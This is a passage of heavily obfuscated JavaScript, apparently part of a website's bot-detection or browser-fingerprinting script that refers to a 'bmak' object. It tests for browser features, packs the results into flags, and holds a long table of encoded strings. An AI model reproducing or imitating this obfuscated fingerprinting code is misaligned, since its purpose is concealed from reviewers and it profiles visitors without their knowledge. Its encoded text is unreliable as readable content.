S7J=Hr[Ck()[MT(Rv)](NGJ,FC)][XY(typeof dY()[fs(kM)],Iz([],[][[]]))?dY()[fs(sf)].call(null,MQ,nn,rC,Gp):dY()[fs(mU)].apply(null,[jj(jj({})),P1J,dk,LU])]?wO:Lv;var F1J=Hr[XY(typeof Ck()[MT(Dn)],Iz('',[][[]]))?Ck()[MT(L6)](KV,EGJ):Ck()[MT(Rv)].apply(null,[NGJ,FC])][KA()[XX(WgJ)](dR,QR,Bs,Hv)]?d4[Et]:Lv;var VNJ=Hr[bk(typeof Ck()[MT(jh)],Iz([],[][[]]))?Ck()[MT(Rv)](NGJ,FC):Ck()[MT(L6)](VR,CIJ)][KA()[XX(c8)](T9J,Gm,Kh,UU)]?wO:Lv;var VDJ=Hr[Ck()[MT(Rv)](NGJ,FC)][zk()[Bv(q3)].call(null,dR,TQ)]?wO:Lv;var R1J=Hr[Ck()[MT(Rv)].apply(null,[NGJ,FC])][KA()[XX(Ks)](tB,Tk,f6,QU)]?d4[Et]:Lv;var bZJ=Hr[Ck()[MT(Rv)].apply(null,[NGJ,FC])][zk()[Bv(k7J)](AM,jh)]?wO:Lv;var z1J=Hr[Ck()[MT(Rv)](NGJ,FC)][Ah()[Wn(En)](j3,QU,pcJ,H8,jY)]?wO:Lv;var NcJ=Hr[bk(typeof zk()[Bv(X8)],Iz([],[][[]]))?zk()[Bv(H4)].apply(null,[pcJ,KR]):zk()[Bv(OT)](fZJ,fDJ)][zk()[Bv(xQ)](Xh,Hm)].bind?wO:Lv;var UgJ=Hr[Ck()[MT(Rv)](NGJ,FC)][Ck()[MT(cV)].call(null,N2,FQ)]?wO:Lv;var HJJ=Hr[Ck()[MT(Rv)].apply(null,[NGJ,FC])][zk()[Bv(kM)](WSJ,kH)]?wO:Lv;var GJJ;var t9J;try{var hEJ=xT.length;var VdJ=jj(jj(r7));GJJ=Hr[Ck()[MT(Rv)].apply(null,[NGJ,FC])][XY(typeof Ah()[Wn(QU)],Iz([],[][[]]))?Ah()[Wn(Tk)](NDJ,wP,AC,jp,jIJ):Ah()[Wn(On)](G6,L6,Qm,AQ,dp)]?wO:Lv;}catch(GIJ){xT.splice(NU(hEJ,wO),Infinity,VIJ);GJJ=Lv;}try{var RIJ=xT.length;var DgJ=jj({});t9J=Hr[Ck()[MT(Rv)](NGJ,FC)][Ck()[MT(JC)](mp,BU)]?wO:Lv;}catch(NgJ){xT.splice(NU(RIJ,wO),Infinity,VIJ);t9J=Lv;}var GSJ;return GSJ=Iz(Iz(Iz(Iz(Iz(Iz(Iz(Iz(Iz(Iz(Iz(Iz(Iz(EIJ,N3(j1J,d4[Et])),N3(S7J,cL)),N3(F1J,Et)),N3(VNJ,d4[Gk])),N3(VDJ,L6)),N3(R1J,jY)),N3(bZJ,sf)),N3(GJJ,Rv)),N3(t9J,xQ)),N3(z1J,dp)),N3(NcJ,q1[dY()[fs(pZJ)](Bs,qL,gT,rM)]())),N3(UgJ,kH)),N3(HJJ,q1[KA()[XX(An)].call(null,fv,kH,XH,GL)]())),xT.pop(),GSJ;}break;case lJ:{var ZNJ=BcJ[r7];xT.push(hIJ);var g9J=dY()[fs(cL)](st,Kb,fm,QH);var f1J=KA()[XX(Vm)](dgJ,Rq,Nz,H4);var G1J=Lv;var Xx=ZNJ[KA()[XX(S6)].apply(null,[AM,J6,Pq,jj(jj(Lv))])]();while(ct(G1J,Xx[zk()[Bv(Lv)](UT,hO)])){if(Lf(f1J[IC()[O3(dO)].call(null,sf,BM,OSJ,MgJ,jj(jj([])),dO)](Xx[KA()[XX(Rv)].apply(null,[Pk,jp,hK,B6])](G1J)),Lv)||Lf(f1J[IC()[O3(dO)](sf,d0,OSJ,MgJ,Kh,XH)](Xx[KA()[XX(Rv)].call(null,Pk,jp,jj(wO),jj(jj(Lv)))](Iz(G1J,wO))),Lv)){g9J+=d4[Et];}else{g9J+=Lv;}G1J=Iz(G1J,cL);}var OdJ;return xT.pop(),OdJ=g9J,OdJ;}break;case YD:{var LEJ;var JJJ;var GgJ;xT.push(INJ);for(LEJ=Lv;ct(LEJ,BcJ[XY(typeof zk()[Bv(ZQ)],Iz('',[][[]]))?zk()[Bv(OT)].call(null,Ym,sx):zk()[Bv(Lv)](gY,hO)]);LEJ+=wO){GgJ=BcJ[LEJ];}JJJ=GgJ[dY()[fs(RM)](jj(jj([])),vIJ,QR,jj(jj(wO)))]();if(Hr[Ck()[MT(Rv)](QM,FC)].bmak[bk(typeof Ck()[MT(QR)],'undefined')?Ck()[MT(gM)].call(null,b1J,nM):Ck()[MT(L6)].apply(null,[kSJ,S6])][JJJ]){Hr[Ck()[MT(Rv)].apply(null,[QM,FC])].bmak[Ck()[MT(gM)].apply(null,[b1J,nM])][JJJ].apply(Hr[Ck()[MT(Rv)](QM,FC)].bmak[Ck()[MT(gM)](b1J,nM)],GgJ);}xT.pop();}break;case s5:{var HZJ=kM;xT.push(MW);var I2=XY(typeof dY()[fs(hJJ)],Iz('',[][[]]))?dY()[fs(sf)](Fh,zB,XSJ,f6):dY()[fs(cL)].call(null,jj(Lv),jf,fm,IV);for(var CNJ=Lv;ct(CNJ,HZJ);CNJ++){I2+=XY(typeof Ck()[MT(tP)],Iz([],[][[]]))?Ck()[MT(L6)].apply(null,[YZJ,kIJ]):Ck()[MT(st)].apply(null,[UM,gL]);HZJ++;}xT.pop();}break;case AK:{xT.push(g8);Hr[KA()[XX(nH)](jGJ,Nz,rH,XH)](function(){return YJJ.apply(this,[s5,arguments]);},ZH);xT.pop();}break;}};var pq=function(){return ["A\n7\\\'T\rO7[>\b)\x07&(","\x00\"","^K\tP$s8U*F=","P9\\8Y,","\'\x00&:AC5XAT.[-","\'","\v","YI\bRSld","\x40-^-S\x00F\t ","\"]<","FV/I|","-&\f\x3f&(V[!I","/L","V 3WU+I*W\x07V_:H3]5 \'","+\x07/>FNIH\fFU/O\"E","&","Z\tQ","Y/","\ft2N)X","/JO%DE\f\v","&;Z-]!OL\r;;<","gYsj!","\x3f+*",":/\t&","<E&K","ua\x3f,b","&7AI","FU(X\vP)[$S\x3f","fR4C\x00,X/H-\x07L%\'8H$*>R_4","H%","CY2","\ba7F,<%!5>W3_EV\v\x402Rh\x40cY\'!<&{S[*YK","\bP\"{h-O","{","<\'/vr#M6M","Q)","Z\f7&--\"\x3fAS2E\vE _3c$N\"M*","/M","C6\x40*!\';6\"/D","\nG\vP.HN\'L","(\nu",");<\"6\x40","\'+&5Q",":\r1>VR",";V*",";<","M#N2)rQ/N",";B1L ","2CH\'A",")<\t","\x40I2EP","P![","O6U;H!\x40\'1+\x00-<\x40",",9O_%X","*z","B7[","G!J-","u&W\"E*2 ) /\x40H^\x07\nV","6A\f\t\\#YN1B<","3,-+","a9-P\ng%M=D0]","6Y","(3-SL","&2I","B\vV4U\'Oc+haW,5Q_(X\"\fJBh``}j\x00\\\n`R8hXy\f)>J\v\\6YhB,M,R\x07X","T,P","V\\/R","T3l:H5H\b+%\'#\r","*j","_)M z  -0\bU_#O-E\r","AGF","%J-O7e#<\n.>QH/O4PZ3H","AW,Y,q/\\\'","E","+,","=;\x00","x","_\'N(\x40\v)*\'",":-\t","$A*^","","0/\x40[*X5H\v\\.q)O*Y\t\"<!\x07","%\\\"8,","8)","\nJG-","CB\"^A\f \x40.K:\x403Y*","VN\x3f\x40","-X\"S$","O\"Y","],Q","U+,\v-\"(AP \x40Q\nE&T>Be-$","5YAP$o<\x401]",")*\x073/","/VN","/D7f\v !:\'1/\\~#_M\vZ2","u","[%H","/-&*6\x40\x40)B*B\fP4","","<2","","(\\T%e\x00V\vZ2","j\vW%N",",_","$=-(q_5X","V2Y)U&l+-&","cP2]<N1\t=Q)$\"\x3f\\4Y\vM","VR/J","KT4","-8IS%G","dY2E\x00|1_%_<","W_+C\x00m\nX","1","WG%XN1B<8&$&WH)^","W)V6\nJV4U\'O","1>K^#^","qKmt}}9G(\n9+\t1\x3fqob^M 3|(dex9e02&(f","&\"fU\"I","p2N\'S","\'<\t*4Kh\'X","Hk=\\2H ","946OP<","x","{p4*83A\vrw/M.e}t","Q,Z\b\n<)","M_fE\x00V\vZ2,N&Z\\ <h\x00,-L^#\fE",";<","=1B_(X1P",".H%","_:D\'L:)$","0,WN","R&]><>-;$5DV","A\n A%P-L&]7","M4p\'B","L+=<$","RU1A","_$H&G\b!/\x00",":UJ*EP[oV)W\"Z<8<","3_e[4","=:>&\fJH-I\x07","`\vPU%DF#<","y!!;\r","\f`x`*A\nRN-O\'L+!,","[-U","K>\x404S%\x407\x40 ","H#\\G","]\nV[4]<H,GFn\':\x00\"2Q","","/8 \t","<D0]","\x3fPW+U","\x07","5X","FU(JQ\fW,Y","3B\vK\t","=&,","0U0D/m> ","#JN","I","8.+Q","3>K\x00","-1","92","w\x00XT\bSNm\r","3:B_$\x40\x00","E-\x401f\f:<\x00","|U&H7B","ze1IV\tP2c;B1\x40\f:..&","\x40A!q\'E&","\x00FAh\vq&L\r&&\r72JT","6J\x40\x07\x40I\r","W[pJ[3QP=H","\x07g","\vB\f","","M+Q\f.R2\x40M#^","","H)C","K*\b","u\x00];X-J5::)1","kUsO3. /LU(\fMVWG%H=S-\t\bsS.=72JTdH]Z&X.K\"Wnj\v.9JVdH]Z&X.K\"_!<\r\x00\"/JHyJ\x00\vG\nZ.<\b8[::&H:+\x40U \f\n[#H!N-\bg\n:-\x0715N`\nWQA)S&~\b7-\'R\"HX)\x40SCPPZ.O<S6J\b!uuU!:6GU*\nSCBf9Q*N/\x07\f<<\'\v3>5U\x07K]4E8D,O\\:\fd<\x40\x00j&CO(O\fK_Gh36Zn<:7yH{J\x00\vG\nZ.aZ1L\b;&h\rx-DHfIHYR\b^\"D ]R>\'<\x07:+\x40)KL\fz7RS,Y<1dO\f9O_%X[A[%l:N3L:\b44\x07-8QS)B]\b\fSPiG<z1tA+_>)\x07&&\t[{J\v\\/Rj~]>\'.H!:6GU*&IYzG5\r6`<-74WF:5%M\nG!H\'Sasf)\v-8lN#^K\fIb|\b\x400P-8<-74Wj\x40H\n\nf4N!O$})\r4j(274vN4Ep{Z=O ]!h.\x40o)\t_oW\x07\x00P\v\r[`s*K&J\b`-.&\vWU6I\x07]V\v23W\"E\t+K-d\r66\x40H\'N\x00_O#S&G*N\t<*$\rHbk\tM4EFa\f5\bo]\'<,5<\v8=\rA;\x00WG\rT4_ \t7\x00\x07(L.=72JTnXY\bVN2Y<T1G\\:*:U>&CO(O\fK_FhHdSoLP X3>\t\x00c4H`\n\x07KT\fA/H1Q&\t <)&4C0\x07_RR\b^\"D ]R--)k4\vJ4C\nP\x07Pi=-L\vn`&\f4IV_\\h]d\x408#-J^8-DV3IO)\f\nSPlIa\\j3=&\v*4K.IVR;H:X8[::&:+\x40\x00dBIl]:Fy]R-$$\x40\x00o>\fG;OGWAiG:D7\\ \n<1yyQR4CG\b\rRzH5\\>LR9)8Ux-DHf\\HYE\x40._<H,G\\8Ya365FN/CE]VVN=Z=O ]!h,\x40[8&S[4\fX_DSh[dTo;+<-s\fA4IV_A(U;\\j\x00G8:hO\f9O_%X[A\n/G/H\'U:Yd\x3fUe}H+;M#Vi\x07\x3f\x07e^]sL&nNm8DV*IQWYh[uVj\n/h*Um+WU2CTBCnL:N7F\b7-u\')>FNhO\x07\x00E\n\'sG6G:\'&H7k/\fA\x00\\\n]bH S,^^bS:-\x0715\x07ghJa]h.T-J\b\'&`[8=\rNj^YMB\vV4U\'Ok]U5-<\x00-{QR/_[:M\tZ+Y`So]U3Xa5A[>=PT%X\nJ^\x072-\b8O\t <!\x07c5\rSjMY\bVN6]:/f!5^1wD}EM\nG/Kj\x00~`18\r[8-DHfJH\t\n\rRlOuGm_\"-s7.WTf_SC_%_<~\bfanNm8DV*I! T7]!Ua\x00C+_:-/-\x405*:E\t\\4fU+LfY.=72JTnX\\JV][%D<o]P;]+a[osCO(O\fKWAiG&\ta]<\x3fjDo.\tYoQ\\LQG%O\'M5LT=Xf<\x00-s\r\\3BM43Gm_\"-u^6sC;YMB\vV4U\'Ok]U5-<\x00-{KdXK\t]4=\r \x00gX5+\x40m:W]oQV^)<I*ZPl.!&(>\x07=Z\tQES5R+U*Ffd:A\t%.KY2E\vW;N-U6[n-\x3fHksCO(O\fKWPlSaZ-\bbd-Dj&\f;^Q\f!)\"\x07\b&&`\x07^,rUn\b\r\x40._<H,G\\Y<d^&r^L\'^U\v\\\f\x403L-O\'L):Px)\x40N3^EB\vV4U\'OkFP\'X3!Za>]_%Y\fJ]\b}&\b7A!h&\rcWH)^]GcP2]<N1\t=Q)$\"\x3f\\4Y\vMi\x07!Gk\v!8$\r&\x3f\x07\x07{L_bH S,^^sLu\'A+)JMfENA\n\nG.G>\x40/\\t\x07\'!\fRswAU(IODS/N`DmD:\',Uo>\v[4KH\fEVN6]:\"`-$\r\"/\x40/J]\r\tT2=bask.\fA/J]CBEi_\'O7\x40;s:\r6)K3Q\b\fBV][%D<~A+_%-,\x3f\f_h_\vPCO-O7`:/S/(\x40/J]GP\rZ7u~LR#< \x07j L\\nW[$Y,r7H:SuuUj/MH)[U\v\\Z-L$D7Ll]-f\t\x00$`\x40\"EE\n]D+D3]!`-F1<\fG#\x40\x00\fA5N&~A+_%-,\x3f#\x07V\vAh:D7\\ Sd-F1<\f(W\x00\\\x404U&Fa\n/h+Uk/\tHjI\\^MW.S:L\"E^sLu+F:+\x40=EMJC$S&D|\v!8$\r&\x3f\x07\x00d_\x00TQ%XH&El]+f\t\x00$f\x076\nJ\n[5YsS&]\t<3>\t6>YhM\x07\b[%-\'F+\f5j14R{H\n\nE%n\t-^-%87>AjI[\bA\nZ$jU+[9Sd-F1<YhM\x07\rH&I&B7\x40 Q`^1r^L\'^U\x00\fQX%H N\'sf!1:QU4w86S!EcAsL&a7.WTf^[AR!H--\\\"]j<\x00\x00,,\x07\x07{C\nQ\\4Y:\x407F`-<\x00-}4\x00PQ}:D7\\ Sd:F1<L)EER 4:\bo\v\b&\'\x3fJO~fW+I\rKVI<:D7\\ SiuUe}\rHhAL\bbH S,^^bf)~5\x40Mfx\fA;\rG/N`An<-74W\"CA`L:N5\x40+Q)hOPh>a\f\x00PQba\r3\n/h\'Uk5\tNhE\x00V\vZ2:\"[gJ!.\x40P73WU1HXQA9L-\b1L\b;&h\\.>QR)HHGP\rZ7dSmH)L\'f\t\x00$wW\"I\x00C\vP}R=M/\fu\x07):H~4\v[4KNA\n\nG.!*\x07!-w\x40\x00/\vH#_\x00\tP0X%auHm_\"-d\\->]N{X[\vA\vy/_d1L\b;&jIO~)\vW#X\n\x40XY2%D7A*Lj&\r\n7y\tHhM\x07\b\\$x\bo[R*$-7>T3\x40ITWE\\z:.L\b&,uJ+)JMd\x00\x07KE\f\b.Y\x3fP\f+4::\x07\x00kyLN#^K\f_G%O=M7\t=Q&\'R\"5U$FP\\V2,D/L/-u\x07/7\tJoQJ\v\\/Rhnk]U5\x07):H\x00~ QH\x3f`\n$Asc\x40nnn\x40\x00m8DN%D9\nGC\vnqaa\rq\t Q<nNZ1uCS(M\t]2V}H`.<\r\x004F\x072wF8\rR\v])OfU1P9 :!\rm+PI.\x07LY\n[#H!N-\t/fa31{W\x072\nIP4U\'O\x3fU\x073J:f\v3>(C\x07\bE]$Y$D7L\\<_):^7uFU+\\\x00P[}N5G6G:\'&Hk/\fA2D\n\n\rLR<S*Ls*3<\v4F\x00d^\nP\\hlHfG,[9/ `\'^73LIo\x00\rM\rQG%O-Uk\bLg\f.=72JTfb]\rShHaZ5Hnu<3\x07`L\\n^\\A\n\nG.: H\"Y<aS%s\x07\\3BM}<X3L(Q<f;/\fH#X\x00J^\v)Z`\x00*Z2/\x3f`<F&5BN.\\R\r%eoGA(&+,5HnK\fWk-7\x07+/<\x00Ij2C)HWAlYa\b1L\b;&h\\5:IO#>A#SGnX\'O&]]:s7.WTf^[E\nP}J\'H\'\tLbf,\x07&f\nj^\b^V\v\x402RhOmG6u&1>QO4B\vA\vA5G6G:\'&H3kr^H#X\x00J\tT,I-5F*Qxd\f->vQ\bA\n\nG.13[:<1~\x3f\tSnNYGGF4N=B7Fl]3>\t6>^jO\vB\x402]*M&]~\fadZ\'w\x07Y)BV\vA/Nj\r8_\"-r^ 4K\\/K\x00EPzx\\j`!;\"\"k[+IH\fSYlD-L/\':.\x07-8QS)BWL\bQ\\3{-O&[:: /LU(J\v\\/R`UjR\n/h:UP%.KY2E\vCBA9L-N%\t\bhW<f\v-(QH3O\nVE\rP4I:Ob\bhW`:UO~\"YFdk\vA\fA/NT-J\b\'&jUO~sW\"EH{!Q-]\x3f[R %-A[>w\x40+M\x07\n[#H!N-\bg\n:-\x0715u$FPP\fP4l:N7F\b7-\x07M\f9O_%X[A\n/G/H\'U:Y`<Dja\rNhs*V\vZcuEoOT:]$dJ5&5\x40H\'Xb\vV4U\'Oa\x00Ubf874QC6IH*FV4+S&H\b+Y*aD>w\x40\'[\x07TC\x40._<H,GT:X3:\r6)KAsE\v4A5\r`:\'7\"U_o\x00M\\PG/H\'U:Ybd`\x07-8QS)B]L_\fA5N&7A=\faaDmVC(O<A\fA/NuYoLR/1&\vO%.KY2E\v\f\nSGlRdNo\x40U5\x07\'!\fRsf\x07/\nSMMC/G/Q!R&\x00G8:h\tO->R>MPR\r.\'\bo\x40Uu-<\x00-{\x40/_2\x00J\rT4S:g6G:\'&\x40\x00jdD\x00\'\x00\\\nWnH D-T(&+,5\rNoW\x07\x00P\v\r[`HfE,Gqf>\t6>[hBPVVHi5\rg].`\n^/w\x07}#BE\nGbdGkKP;]`. /LU(\\V\v\x402RhU+\x403XadZ!w\x07N)Ml.T-J\b\'&`A\t1>QO4BW>KP#Hhf&G<<\'/a&\fjI[A\x07\f\b&I&B7\x40 Y<a\")H{cA\v4dD~r!u\':\x40\")TfEEVW0I;IkGUu-<\x00-{\x404I\x00V\ri.T-J\b\'&hZj CU4N\x00\n[\'H jR\n/h&Um+JJnN\fBV)RhSj[::&Hm-DV3IH\v\b\nQQ/R-bP:\f:-\x0715NhH\vAC^lH5\\oLR8$=\r~\tPh\\\x07\nP\vL0YuZ F=:=\v,)Pj^A\nES5R+U*Ffa3k/MS5A\bBlH H0\x07+\t<uX^73LIh_\vPC\v])Of~0L:L>\'ck\tN.EK\x40P}y\r7A=_,-$:Q_{B\x00\tHR\v])OfL&]!uj;/\x072D\n\rR}J\'H\'\tLb !\\7)\\(X\x07\fA\rQS/N\r\x40 ATXdi[%4W0M\x07EV^[`H H0\x00^:SuuU\x00m8M[4mMWY/+\x40/ET:!;D\x00j}/_;jVTGnO$H LTXanNZ73LI^(XRQ`\fa\\oZ\b!r. /LU(\\PFnX\'O&]~J>)R7fQR/_[V\x07:[4N!D0rL_+\'/>QS)BN\fBV]A(N\'VaAsf<&rQR4CEPPG\'\x07:D7\\ Q< m)S[*QYM\rT4_ d;J>!\'H%.KY2E\v\f\nVN)Z`U+\x40`\'&\r[73WU1\f^R\r2<I*ZG(&+,5_nIY\v\r\rP4I:OcHR:\b8-UP73WU1Y\n\rR}HdSmG6u-De}\rHhAL\bbR-Y7\vP<_):O54L^f\\I_H&S:\t5Hnu<\x000uQH\x3fiVFnP-O$]c\x40s&VOs`\b(E\f_\\}H H0\x07\b<\b\r&\x00*>Va(qYQV/Q8M&]!s!Za)JU2HXQA2EN \x00+=:R&s\x07_(HWL)<S:e-Mu<\x000uUH#Z\\R\r5\' H\"Y!dJ\"/FR\nCG\rR\b/+\x40/ET\']j.\"7IC\nCG\rEShIn\x07 \x00\x07\'`<\x000uUH#ZI\f\nA#TN \x00+=:R&sL%ML2Vlx\bx\x40f !\\3)\x40LzE[MY,EN \x00+=:R&sL EHy/_a\\&E+Q!.\x40\x07j L\\nX\fWPG%JtHmJ: \x07j)\x40N3^EAV#]<B+e-]ixA&7V_=EMVA(N\'VcG9Q\r:1s\x07N4UUP\vP-Y&Uc^:\'=R :QY.\f[!P$Xa\x00G\'`<\x000uUH#ZI\f\n[!P$XFg-<\x00-{\x40/\fJY9p\'BjT3\fd)\n\x006+Q\x00 YP[hHdSjR!`>\t\x00c>N.EKP\fp.H:H&ZR\"&/nj_xE^\tS;J)ScGA:!;F1\"`T2^\x00W%h{U.\t-\x07\b<\b\'\vN~/MS5A\bY/+\x40/ET ]j.\"7IC\nCG\rXYA(U;3[8M&f-:IV\x3f`\r\tT2!-<)#*}dN\x07\x00E]\b}<]\x3f\v!<!\x07&y\x07{X\\CQA2EN A<Wn:TO*uCS(M\t]2Vf`H~G\t\"as1{D\x07/KGE,Y<H,GF5\fs:\r6)K\'TBAl]f\x401NA<]!w\x40+2V+I\rKB.Y0Ua\b&;f;/ShJ\vEL\fS+\r3\x00F:!;F,6UV#XMEW#S%Q/L\b+K.=72JTnXY\rSh<I1F\vlLuu\\7\"U_oXK\t_An]:Fx[::&J1>DQdHXPP\vL0Y4]aJ !&af\x072T\x40A(U;-L:L<f\t\x00$a\x07H#X\x00J\\B\b}HfU:YqY< m)S[*\rM\rQT2[uUmH)]< m6\x40N.CX\fA5N&o]\'f&\r\n7f\x07_(HWL\\Z2Q)MaAsf<&}H`\n]L\f.Y0U~[Ub5d-2VR|J\x00\vG\nZ.<\b8O<Y>)R1fQR/_[V\x07:[4N!D0\x07+/<\x00_r`W{NH\t\fVN6]:&\b&;f\x00:KN4E\f\")Z`DmO $$>,8\x07{X\\A\n\nG.<I*ZR-%87>\r_hO\bTA)S&\r&\x07(-:$ r\tinI\\IT#]<B+;+<-sQ=J\f\bG`NuU+\x40`:1-7)L_5\x00J\v]m\rsS}Lu\\e:A\t5:W#\rM\rQA2E\rO7[+:5I*=\r_hX\x07h\b}<\b8_<Q&u\r\\ 4HJ*I\fKD\\&jU+[9SuuUm/\\J#E\f_Z}Rf\x401NGY-a\x00&/PH(\fY\nG/KhO&^\\\v:\'Za2IV#K\tA#Th\x407]#<jAo\x3f\x40V#KA\'P,XrG6G:\'&\x40o)\t_oW\x07\x00P\v\r[`H H0\x07+-/\t&f^S2I\x07P\r<\bo[=$<&.>HjBP2VzY5\raG6juUO73LIhALf<I*ZR//u*\x3f\no\x00YRH&I&B7\x40 Q-`^1r^(Y\tC\rI<NvUmE < ATesW\x072\x00J\v]i\x07.N1\n/h-UBo5T#[U$V\fLhNa&uccA>x\x072w8\fA5N&-T;+<-{K2\x00\x07IAR/!\r\"\x00\x07:131{P\x072w8\fV#=5H;5+\t 3\rNoW\x07\x00P\v\r[`J\'H\'\tfa5\\\'4K_y^]\rD/G/Q!R&\x07+\'$k8\f2D\v\fSZiA.T-J\b\'&h\x07Z7r^H#X\x00J^\x40._<H,GTg\n>)R1fQR/_Y\x00\rR5Q-O7ZG<<=c5\x40Mf|\x07\nI\fPh.T-J\b\'&`\x07^*r^L\'^U\nQT0L$Xk[P+Xs. /LU(\f\x00MPW[h]dNo\x40P;]+dJ&#QjX\\B\vV4U\'OcJT:X3&\x40o4\tSjYY\b\\\v]2S\x3fo]U3`>\x07\'{;\\YV/R&D ]A(&+,5\r=Z\nBZhN`\bmD<``\x07-8QS)BU\fVN6]:*+=:R1s\f1^\fV\x40._<H,GT:X3.\x07\x00k`5[GWAnL:D5\b`-0[88DI#\fE_V\v\x402RhH~GR>:<)s\tNhXEXMR\v.Y0U~P(&+,5\r=Z\nBZhN`\bmD<``\x07-8QS)BU\fWC!NhOo\x40P/]=d\v^/wC5\x00ITR\t9,\r$bd*D7o#\tv}^Q\f2a4[>Y`. /LU(L_Gh\x07s\b0^: `\\3)\x40L{X[\vA\v;_)R&\tLt-<\x00-{P\x07 YP[h3H%]fS+\'&8QS)BW\fJ^T6U/\x407FgX:-\x0715T3\x40^R\r4&\x405\x40/\':F,5K_%X\nJR\r\b4-G%L:>-<\v3>\t_{X[P\nDG%H=S-rbAuuU|k_xJHDR\x07lHfU:Y2\rj&/yxGjMHQA)S&\tjR+=:Z\"fJ4\\KI\r^h.T-J\b\'&hZj W_2Y\x07\v\fWnK:\x403T(&+,5\rNoW\nVVDiO\x3fH7Jff85fQ(I\r\rT3Yhy\x40fS=;\r\x00<\x40T2hE\\[`R)W*N::am5\x40B2G^F\fT+A:D7\\ Q<f\t1.UNn\x07\x00P\v\r[b&T/EUu);\rRqaW_2Y\x07\v\nQT\"N=Q7^<<=awK[0EP\r5O-SN \f)m<\x40NE\ra\vG/L1w\"E\t+`J1:K^5YGI\\,Yj\raH-!<\r7.W_d\x00W\x07M\nP3Oj\raD*$jDP37DN C\x07\bR]E,]<G,[:;-y\t3M3H)P2O!N-\vPl\'\x3f^Faw\x07\\3\x403A\f\f\\/RH0]^Xas\v0>\t|OA\\[$rS&]\t<h<F74UoQ\bL\b\nVHia\bmH\f>1`*(\t[4K\x00\bA\vFiAdH~O\t <!\x07kr^H#X\x00J^!L8M:\b&;d\t\x00$.H_(XLYR\b&I&B7\x40 Ya31{Q\x07=QY4N1Z5Hnu&\rcC\\5O\x07\x00A<T.J)RkP~Xf/\r\x004KN#TM\tW\'Pj\boGA+_/-7;/\x40T5E\v\f\\(p{~\'L;:\r\'>W_4s\vB]{HuZ5L*:r\r\\$>Qj\'^\bA\nGhRft\rd=:\r\f7$aus\" f93lN-O\'L+r-F&/u[4M\x00P\r.oh/4\f:7\r`h~*2a<8yiAsW\"[\\!L&-R\f=CI%^\x00J=[6];\tsLg_/-1,5Q_>X]GSR,j\bo\x40A!_/-7;/\x40T5E\v\f\\(p{~\'L;:\r\'>W_4s\vB]{NuZ5L*:zRm<\x40NM\x07I\vP2!g1\"\r,-k~\t~*2a<8yi:D-M<:zRm<\x40NM\x07I\vP2!g1\"\r,-k~~07{):w\x07pa\\>O $$\t1>QO4BT\v)P.X\'Sy]R8&,\x07\x00\x3f\'KO*\x40YT\v-P.X-S&[F:_:-&)\x40H:PHSR0Izw&G!r:F&5AU4\tJ\vYl[8Tq{ -:\r\x00y)\vH#B\x00V\r\x07<\x40&T/E3\fd<F&#Q\x07p\x00%KF%)M/\'\'YadZj\f%MLVWS5R+U*FfX3:\r6)KaQ\\LF%~1L\b;&h\vO7uV_(XY*LSY}Z=O ]!`<A\t*=\r{4^\n\ft2N)Xk]Ug-<\x00-{QGnsH\rS5R+U*Ffd:A\t5:W#HB\b4&T/EFl&,\r*5\x40^d\rH]Z&X.K\"Wn<3!:6GU*A\fA/N]\x3f]\'l1\b!1:QU4(^MW[5P$\x00~LU5\x07):Ho4\tSjMY%\"#ioEAo\x40s<\v82C/]\x00QV!P$\t7\x00U`-0^sf\x074\fBV0W*Y+UkLUoLu-A\x00&/PH(XOP,O-%FfJi`\vOk5ShO\tHVi,N-LUhW`=F6(M(H\vlIfM&G:iuU\x00j`F\x07g\\^YA#T`UjRsPxd\x07O7&CS(M\t]\vG9G!Gk\bhW&=bf\x404IVYh]uDm[::&\x40[oGP#OMEW^\b}]a\b1L\b;&5-:IV\x3fW\fVA(N\'VcF3-<\x00-{PG;*IkWI&I&B7\x40 Y<d[82C2\fBV]F4N!O$\vAs18\r%{Q4IV_PhHdSj\n/h&U=!1\x40Y2K\nA9L-7F/:!&\\ :IVnX\\KWV%p\rnUu-<\x00-yjX,ICB\b.nUmJ <:74W`XPPZ.O<S6J\b!f&\t&r\t\vMGCB[<\x40jr&]^sLu&W31)DChJ\x07\nIV\vz\tS$\\+<;JO~fKF:+MD*\\<uaO7CtI4y^pi\fy6\tEP$w`1[7Ugf0/\rToMPR\rzJ\'H\'\tL3\f`D=j\'Y\\3BMiG<I1F\vn-\x3fH&:+\x404^\f\\6[6]$H\'\t:-%c/J\"IV\vA5N--Fc<-!7\x40/BEPn`&h-\t<-:H,{G_fE\x00VY%hO,GQ/:)R,9O_%XEI\v\fA`T)W&\tn*1,7\vS2I\x07P\rhhhL&]!fjAkr\t\\{\x40.UyR\f\b,gy|oAA;YadO\n5QVhhA*X%z\'S.H\bfXf:\r,7S_\"cMFhfU*D&-D~sK_1\f1PV4SU1\x40)YadO-:SS!M\nVR\b9\'R Y\tbu1F&-LY#a\bK\f-1+H*):\r1,5FO4^\vG\x07SB}EfM\"G;/-D~\"\vV\'BEFlyuXmY/.\'o#ChY\x00V\x3fP.Hdm~PR/8\r\x0002JTjX[F\f\nE4jS&]\t<jd0aS)_QDI<R=M/\b4K8dy,\tV\'_O\x07\b\'\x404O6Eb+r^->Q\x00.\x00\x00ST6\r3EF\v]=)\fH%wBJ3\rET3Yhv/-j\r\'yH#X\x00J^\v3H\'Qk\x008:h7^\f&\f2\bL\rWDG%H=S-\t;+<-s\fA4IV_An]8Q/PT:!;D1<PW#B\ria H+Q|r\\7jNh_\vPR\v4\ffQ,Z\b;;\t&uF[*\x40]\n\nO4<j+.f\v,(\x40oW_z_)R&\v jr7.WTfX[PiA5\bo]U3XaaS\x00&/PH(\fJ\v\\/R`SjR+=:R7uDJ6\x40\fMPFl]:F6D ;akrXnN","\'&(V[!I","G-U;R*F","%C\x00t[4}<","E\r\f","\'/\n\x3f","\r[4T-R*Z/>-+\x00:\"(M","Ex)R\'SL=\'&","+\x00 0vN)^A/\nZ4]H$G\"","C)[)U,[,+%!*4KI","B","!X,S&Z","FV/IsA(","0Y+ 73\x40I/_","Q%J!B& \'","+39J[4H","p","T\fV%O;`6]>;<:0","p;%=*\rR7P]kE","Y)A\tA\nQ","\nJL$S\x3fO",";T!D:","\"\\\b!!$","G]+I","%N9y!-!>Wi#^\fG","\v/!&-\n3)\x40I5E\va\f\rZ2",",- >HU2E\v","\b\fVz","/V^","^:\x40-M","V*^","T\'Z%\x00V","^3"," -\t","A","\'%-\x00*8djB\tMA","S&N=-:8\x00,/JY)\x40=JP2","(C\x00p\x07P","T3H","V&K\'-,)DH\x3f\nVP","\rG)L<","*M6L\b!< ","!E\t<","d\x00 a",",","O<<\t